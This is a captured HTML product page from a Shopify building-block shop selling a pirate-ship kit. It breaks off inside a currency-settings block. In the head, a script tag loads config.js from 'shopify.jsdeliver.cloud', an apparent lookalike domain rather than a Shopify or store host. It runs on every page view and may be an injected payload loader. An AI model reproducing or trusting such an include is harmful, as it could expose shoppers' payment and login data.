

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bausatzwelt.de/products/piratenschip
body_size: 48386
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "baupaket-de.myshopify.com";


KiwiSizing.data = {
  collections: "278259859616,626446926157,624235970893,621479919949",
  tags: "Bouwblokjes,Voertuigen",
  product: "6887646888096",
  vendor: "Bausatzwelt.de",
  type: "Bausteine",
  title: "Piratenschiff  | Bausteine",
  images: ["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip_extra_s.png?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/DE-piratenschip.png?v=1761913838","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":40621316505760,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"34134860","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piratenschiff  | Bausteine","public_title":null,"options":["Default Title"],"price":5495,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.bausatzwelt.de/products/piratenschip">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Piratenschiff | Bausteine
 &ndash; Bausatzwelt.de</title>

    
      <meta name="description" content="Bouw jouw eigen Piratenschip! Dit bouwpakket bestaat uit 1680 stukjes waarmee jij dit piratenschip helemaal kan namaken. Dit Piratenschip is 20,5cm lang.">
    

    

<meta property="og:site_name" content="Bausatzwelt.de">
<meta property="og:url" content="https://www.bausatzwelt.de/products/piratenschip">
<meta property="og:title" content="Piratenschiff | Bausteine">
<meta property="og:type" content="product">
<meta property="og:description" content="Bouw jouw eigen Piratenschip! Dit bouwpakket bestaat uit 1680 stukjes waarmee jij dit piratenschip helemaal kan namaken. Dit Piratenschip is 20,5cm lang."><meta property="og:image" content="http://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838">
  <meta property="og:image:secure_url" content="https://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="54,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Piratenschiff | Bausteine">
<meta name="twitter:description" content="Bouw jouw eigen Piratenschip! Dit bouwpakket bestaat uit 1680 stukjes waarmee jij dit piratenschip helemaal kan namaken. Dit Piratenschip is 20,5cm lang.">


    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/constants.js?v=165488195745554878101761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626" defer="defer" data-is-rtl="false"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281761411627" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShTjGT-K5PTZhILdluxpE5K_CmQM4fx2Di_Eak41nkY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58604519584/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a02920c91226173136ef569be9ca347b">
<meta id="in-context-paypal-metadata" data-shop-id="58604519584" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.bausatzwelt.de/products/piratenschip.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58604519584,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58604519584","merchantName":"Bausatzwelt.de","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bausatzwelt.de","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a02920c91226173136ef569be9ca347b","betas":["rich-media-storefront-analytics"],"domain":"www.bausatzwelt.de","predictiveSearch":true,"shopId":58604519584,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baupaket-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-2","id":183527244109,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bausatzwelt.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.profitmetrics.io\/C48C6673E212D5DC\/shopify-bundle.js?shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1NjdyQTc4WGRrR0xUUTV6In0=\u0026shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baupaket-de.myshopify.com.js?settings=1691586214647\u0026shop=baupaket-de.myshopify.com","https:\/\/loox.io\/widget\/aRY3rIDP5-\/loox.1699956650490.js?shop=baupaket-de.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=baupaket-de.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=baupaket-de.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=baupaket-de.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=baupaket-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58604519584,"offset":3600,"reqid":"20982520-189f-4fe0-a66b-de0d5febff6b-1769030375","pageurl":"www.bausatzwelt.de\/products\/piratenschip","u":"09e65488f67b","p":"product","rtyp":"product","rid":6887646888096};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.bausatzwelt.de/cdn/shop/t/24/compiled_assets/scripts.js?v=5520"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.75;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821761411626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc 